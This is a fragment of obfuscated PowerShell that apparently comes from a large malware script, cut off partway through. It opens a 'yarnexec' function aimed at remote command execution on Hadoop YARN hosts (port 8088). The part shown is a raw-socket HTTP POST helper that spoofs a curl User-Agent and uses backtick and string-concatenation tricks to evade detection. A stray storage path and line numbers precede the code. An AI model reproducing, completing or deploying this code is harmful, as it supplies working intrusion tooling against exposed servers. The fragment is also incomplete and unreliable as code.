 31407 function yarnexec($ip,$cmd){
31408
31409
31410 function urlpost($ip,$path,$data){
31411
31412
31413 try{
31414
31415
31416 $client = NE`W-`obj`EcT System.Net.Sockets.TcpClient($ip,8088)
31417
31418
31419 }catch{
31420
31421
31422 return ""
31423
31424
31425 }
31426
31427
31428 $sock = $client.Client
31429
31430
31431 $data_length = $data.length
31432
31433
31434 $sock_send_str = "POST $path HTTP/1.1`nHost: ${ip}:8088`nUser-Agent: curl/7.55.1`nAccept: */*`n"
31435
31436
31437 if($data -ne ""){
31438
31439
31440 $sock_send_str += "Content-Type: application/json`nContent-Length:$data_length`n`n$data"
31441
31442
31443 }
31444
31445
31446 [Byte[]] $pkt = [Text.Encoding]::ASCII.getbytes($sock_send_str)
31447
31448
31449 $sock.Send($pkt)|out-null
31450
31451
31452 $nb = [Array]::CreateInstance(('byt'+'e'), 2000)
31453
31454
31455 $recv = $sock.Receive($nb)